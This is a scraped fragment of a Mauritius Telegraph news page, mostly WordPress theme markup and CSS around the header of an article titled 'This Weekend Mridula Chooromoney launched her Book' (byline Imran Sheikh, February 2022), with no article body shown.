        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_87_44f" data-td_block_id="tdi_87_44f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_87_44f" data-td_block_id="tdi_87_44f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="750" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-100"
                    class="post-100 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_90_a4c" class="tdc-zone"><div class="tdc_zone tdi_91_c6b  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_91_c6b{
                    min-height: 0;
                }
</style><div id="tdi_92_67b" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_93_664  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_93_664,
                .tdi_93_664 .tdc-columns{
                    min-height: 0;
                }.tdi_93_664,
				.tdi_93_664 .tdc-columns{
				    display: block;
				}.tdi_93_664 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_93_664 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_93_664 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_93_664 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_93_664 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_93_664 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_93_664 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_93_664{
margin-top:40px !important;
}

.tdi_93_664 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_93_664{
margin-top:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93_664{
margin-top:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_93_664{
margin-top:20px !important;
}
}

</style><div class="vc_column tdi_95_699  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_95_699{
                    vertical-align: baseline;
                }.tdi_95_699 > .wpb_wrapper,
				.tdi_95_699 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_95_699 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_95_699 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_95_699{
width:calc(100% - 340px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_95_699{
width:calc(100% - 240px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_95_699{
width:calc(100% - 230px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_95_699{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_96_88e td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_96_88e" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_96_88e{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_96_88e{
margin-bottom:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_96_88e{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_96_88e .tdb-entry-category{
					padding: 3px 4px 2px;
				
					font-family:Source Sans Pro !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_96_88e .tdb-cat-bg{
					border-width: 1px;
				}.tdi_96_88e .tdb-cat-sep{
					font-size: 14px;
				}.tdi_96_88e .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_96_88e{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.mauritiustelegraph.com/category/books/" ><span class="tdb-cat-bg"></span>Books</a><a class="tdb-entry-category" href="https://www.mauritiustelegraph.com/category/business/" ><span class="tdb-cat-bg"></span>Business</a><a class="tdb-entry-category" href="https://www.mauritiustelegraph.com/category/featured/" ><span class="tdb-cat-bg"></span>Featured</a><a class="tdb-entry-category" href="https://www.mauritiustelegraph.com/category/magazine/" ><span class="tdb-cat-bg"></span>Magazine</a><a class="tdb-entry-category" href="https://www.mauritiustelegraph.com/category/news/" ><span class="tdb-cat-bg"></span>News</a></div></div><div class="td_block_wrap tdb_title tdi_97_f66 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97_f66" >
<style>

/* inline tdc_css att */

.tdi_97_f66{
margin-bottom:5px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_97_f66{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_97_f66 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_97_f66 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_97_f66{
					text-align: left;
				}.tdi_97_f66 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_97_f66 .tdb-title-text{
					font-family:Gelasio !important;line-height:1.1 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_97_f66 .tdb-title-text{
					font-family:Gelasio !important;font-size:30px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_97_f66 .tdb-title-text{
					font-family:Gelasio !important;font-size:24px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_97_f66 .tdb-title-text{
					font-family:Gelasio !important;font-size:24px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">This Weekend Mridula Chooromoney launched her Book</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_100_d7e  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_100_d7e{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_100_d7e,
				.tdi_100_d7e .tdc-inner-columns{
				    display: block;
				}.tdi_100_d7e .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_100_d7e {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_100_d7e .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
</style><div class="vc_column_inner tdi_102_66c  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_102_66c{
                    vertical-align: baseline;
                }.tdi_102_66c .vc_column-inner > .wpb_wrapper,
				.tdi_102_66c .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_102_66c .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_102_66c{
padding-top:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_102_66c{
padding-top:5px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_103_9fd td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_103_9fd" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_103_9fd{
margin-top:1px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_103_9fd{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_103_9fd{
                    display: inline-block;
                }.tdi_103_9fd .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_103_9fd .tdb-author-by{
                    margin-right: 5px;
                
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:20px !important;font-style:italic !important;font-weight:400 !important;
				}.tdi_103_9fd .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_103_9fd .tdb-author-name{
					color: #000;
				
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:20px !important;font-style:italic !important;font-weight:600 !important;
				}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://www.mauritiustelegraph.com/author/imran-sheikh/">Imran Sheikh</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_104_a69 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_104_a69" >
<style>

/* inline tdc_css att */

.tdi_104_a69{
margin-left:10px !important;
}

</style>
<style>
/* custom css */
.tdi_104_a69{
                    display: inline-block;
                
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:20px !important;font-style:italic !important;font-weight:400 !important;
				}.tdi_104_a69 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-02-05T04:52:42+00:00">February 5, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_105_c24 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_105_c24" >
<style>

/* inline tdc_css att */

.tdi_105_c24{
margin-left:20px !important;
}

</style>
<style>
/* custom css */
.tdi_105_c24{
                    display: inline-block;
                
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:20px !important;font-style:italic !important;font-weight:400 !important;
				}.tdi_105_c24 i{
                    font-size: 9px;
                
                    margin-right: 5px;
                }.tdi_105_c24 a{
					color: #444;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://www.mauritiustelegraph.com/this-weekend-mridula-chooromoney-launched-her-book/#respond"><i class="td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_106_e9c td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_106_e9c" >
<style>

/* inline tdc_css att */

.tdi_106_e9c{
margin-left:20px !important;
}

</style>
<style>
/* custom css */
.tdi_106_e9c{
                    display: inline-block;
                
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:20px !important;font-style:italic !important;font-weight:400 !important;
				}.tdi_106_e9c i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><i class="td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-750">7919</span></div></div></div></div></div><div class="vc_column_inner tdi_108_bbf  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_108_bbf{
                    vertical-align: baseline;
                }.tdi_108_bbf .vc_column-inner > .wpb_wrapper,
				.tdi_108_bbf .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_108_bbf .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_108_bbf{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_109_c94 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109_c94" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_109_c94{
margin-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_109_c94{
margin-bottom:15px !important;
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_109_c94{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_109_c94 .td-post-sharing,
				.tdi_109_c94 .tdb-share-classic{
					text-align: right;
				}
</style><div id="tdi_109_c94" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mauritiustelegraph.com%2Fthis-weekend-mridula-chooromoney-launched-her-book%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=This+Weekend+Mridula+Chooromoney+launched+her+Book&url=https%3A%2F%2Fwww.mauritiustelegraph.com%2Fthis-weekend-mridula-chooromoney-launched-her-book%2F&via=Mauritius+Telegraph">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.mauritiustelegraph.com/this-weekend-mridula-chooromoney-launched-her-book/&amp;media=https://www.mauritiustelegraph.com/wp-content/uploads/2022/02/pp.jpg&description=This+Weekend+Mridula+Chooromoney+launched+her+Book">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=This+Weekend+Mridula+Chooromoney+launched+her+Book %0A%0A https://www.mauritiustelegraph.com/this-weekend-mridula-chooromoney-launched-her-book/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_109_c94">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_110_19c tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110_19c" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_110_19c{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_110_19c .td-audio-player{
                    font-size: 12px;
                }.tdi_110_19c .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_110_19c:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <img loading="lazy" decoding="async" 
                                        width="640" 
                                        height="640" 
                                        class="entry-thumb" 
                                        src="https://www.mauritiustelegraph.com/wp-content/uploads/2022/02/pp.jpg" srcset="https://www.mauritiustelegraph.com/wp-content/uploads/2022/02/pp.jpg 640w, https://www.mauritiustelegraph.com/wp-content/uploads/2022/02/pp-300x300.jpg 300w, https://www.mauritiustelegraph.com/wp-content/uploads/2022/02/pp-150x150.jpg 150w" sizes="auto, (max-width: 640px) 100vw, 640px" 
                                        alt="" 
                                        title="pp"
                                    />
                                    </div></div><div class="vc_row_inner tdi_112_9e4  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_112_9e4{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_112_9e4,
				.tdi_112_9e4 .tdc-inner-columns{
				    display: block;
				}.tdi_112_9e4 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_112_9e4 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_112_9e4 .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_112_9e4 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_112_9e4 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_112_9e4 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_112_9e4 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
</style><div class="vc_column_inner tdi_114_2c2  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_114_2c2{
                    vertical-align: baseline;
                }.tdi_114_2c2 .vc_column-inner > .wpb_wrapper,
				.tdi_114_2c2 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_114_2c2 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_114_2c2{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_114_2c2{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_115_2c9 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_115_2c9" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_115_2c9 .td-block-title > *,
            .td-theme-wrap .tdi_115_2c9 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_115_2c9 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_115_2c9 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_115_2c9 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_115_2c9 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_115_2c9 .td-subcat-dropdown ul:after {
                background-color: #4c4084;
            }
            
            
            .td-theme-wrap .tdi_115_2c9 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_115_2c9 .td_quote_on_blocks,
            .td-theme-wrap .tdi_115_2c9 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_115_2c9 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_115_2c9 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_115_2c9 .td-instagram-user a {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_115_2c9 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_115_2c9 .td-load-more-wrap a:hover {
                background-color: #4c4084;
                border-color: #4c4084;
            }

            .td-theme-wrap .tdi_115_2c9 .td-read-more a,
            .td-theme-wrap .tdi_115_2c9 .td-weather-information:before,
            .td-theme-wrap .tdi_115_2c9 .td-weather-week:before,
            .td-theme-wrap .tdi_115_2c9 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_115_2c9 .td-post-category,
            .td-theme-wrap .tdi_115_2c9 .td-post-category:hover {
                background-color: #4c4084;
            }
/* inline tdc_css att */

.tdi_115_2c9{
margin-bottom:-5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_115_2c9{
margin-bottom:-15px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_115_2c9 .td-block-title a,
				body .tdi_115_2c9 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:24px !important;font-weight:900 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_115_2c9 .td-block-title a,
				body .tdi_115_2c9 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:19px !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_115_2c9 .td-block-title a,
				body .tdi_115_2c9 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:18px !important;font-weight:900 !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Must read</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_116_ce3 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_116_ce3" >
<style>

/* inline tdc_css att */

.tdi_116_ce3{
margin-bottom:30px !important;
padding-top:19px !important;
padding-right:19px !important;
padding-bottom:19px !important;
padding-left:19px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116_ce3{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_116_ce3{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_116_ce3 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_116_ce3 .entry-thumb{
					background-position: center 50%;
				}.tdi_116_ce3 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 1;
                }.ie10 .tdi_116_ce3 .td-image-container,
				.ie11 .tdi_116_ce3 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_116_ce3 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.tdi_116_ce3 .td-module-meta-info{
                	flex: 1;
                
					padding: 4px 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_116_ce3 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_116_ce3 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_116_ce3 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_116_ce3 .td-post-vid-time{
					display: block;
				}.tdi_116_ce3 .td-post-category{
					padding: 3px 4px 2px;
				
					display: none;
				
					font-family:Source Sans Pro !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_116_ce3 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_116_ce3 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_116_ce3 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_116_ce3 .td-read-more{
					display: none;
				}.tdi_116_ce3 .td-post-author-name{
					display: none;
				}.tdi_116_ce3 .entry-review-stars{
					display: inline-block;
				}.tdi_116_ce3 .td-icon-star,
                .tdi_116_ce3 .td-icon-star-empty,
                .tdi_116_ce3 .td-icon-star-half{
					font-size: 15px;
				}.tdi_116_ce3 .td-module-comments{
					display: none;
				}.tdi_116_ce3 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_116_ce3 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_116_ce3 .td_module_wrap:hover .td-module-title a{
					color: #4c4084 !important;
